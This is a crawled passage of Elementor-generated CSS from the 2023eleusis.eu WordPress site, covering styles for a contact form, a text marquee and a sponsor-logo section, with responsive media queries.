--e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 1px;border-radius:35px 35px 35px 35px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:15px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-15px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );border-radius:35px 35px 35px 35px;padding:15px 15px 15px 15px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"] svg *{fill:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1523 .elementor-element.elementor-element-68ae5d1{--spacer-size:150px;}@media(max-width:1215px){.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-1523 .elementor-element.elementor-element-78385b5{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-68ae5d1{--spacer-size:100px;}}@media(max-width:767px){.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-1523 .elementor-element.elementor-element-2101926{width:50%;}.elementor-1523 .elementor-element.elementor-element-d6e5cbc{width:50%;}}@media(max-width:1215px) and (min-width:768px){.elementor-1523 .elementor-element.elementor-element-2101926{width:70%;}.elementor-1523 .elementor-element.elementor-element-d6e5cbc{width:30%;}}@media(min-width:1919px){.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:74px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for qi_addons_for_elementor_text_marquee, class: .elementor-element-c60084b */.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:75px;}
.elementor-1523 .elementor-element.elementor-element-c60084b div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825
body_size: 2022
content:
.elementor-36799 .elementor-element.elementor-element-110bfc8:not(.elementor-motion-effects-element-type-background), .elementor-36799 .elementor-element.elementor-element-110bfc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-36799 .elementor-element.elementor-element-110bfc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36799 .elementor-element.elementor-element-110bfc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36799 .elementor-element.elementor-element-b542dd9.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-36799 .elementor-element.elementor-element-861f204 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-861f204 > .elementor-container{max-width:1600px;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527{text-align:left;}.elementor-36799 .elementor-element.elementor-element-6749527 img{height:70px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dbb07ec.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-dbb07ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-09beef6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09beef6 img{height:150px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f70c81c{text-align:center;}.elementor-36799 .elementor-element.elementor-element-f70c81c img{height:109px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f4bee61{--spacer-size:70px;}.elementor-36799 .elementor-element.elementor-element-7b0abb3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-7b0abb3 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-f30da80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-f30da80 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-4c80801{text-align:left;}.elementor-36799 .elementor-element.elementor-element-4c80801 img{height:128px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09edd27 img{height:59px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-dd44403{text-align:center;}.elementor-36799 .elementor-element.elementor-element-dd44403 img{height:92px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-a330335{text-align:right;}.elementor-36799 .elementor-element.elementor-element-a330335 img{height:64px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-d36087b{--spacer-size:120px;}.elementor-36799 .elementor-element.elementor-element-ab076b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-ab076b3 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-5b36da9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-5b36da9 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-1703e3b img{height:48px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0{text-align:left;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0 img{height:87px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-8a321b1{text-align:left;}.elementor-36799 .elementor-element.elementor-element-8a321b1 img{height:23px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36799 .elementor-element.elementor-element-5881067 img{height:28px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-12fb2a4{text-align:left;}.elementor-36799 .elementor-element.elementor-element-12fb2a4 img{height:40px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-7b9474e{--spacer-size:70px;}.elementor-36799 .elementor-element.elementor-element-754c0a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-754c0a6 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-b9c1cfd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-b9c1cfd > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-b4cb41b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-b4cb41b img{height:37px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-74c44d7{text-align:left;}.elementor-36799 .elementor-element.elementor-element-74c44d7 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-7dac83a{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-77c9cc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-77c9cc3 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-6d5c062 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-6d5c062 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36799 .elementor-element.elementor-element-a4c01bf img{height:14px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-65f0242{text-align:left;}.elementor-36799 .elementor-element.elementor-element-65f0242 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-57c4600{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-63a6570 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-63a6570 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-a88d934 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-a88d934 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-48605a6 img{height:14px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36799 .elementor-element.elementor-element-583d21d img{height:8px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-24a2fed{text-align:left;}.elementor-36799 .elementor-element.elementor-element-24a2fed img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-aa51275{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-ea34320 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-ea34320 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-a22a936 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-a22a936 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36799 .elementor-element.elementor-element-0482fbb img{height:11px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36799 .elementor-element.elementor-element-c1da035 img{height:7px;object-fit:contain;object-position:center center;}@media(max-width:1215px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527 img{object-fit:contain;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( 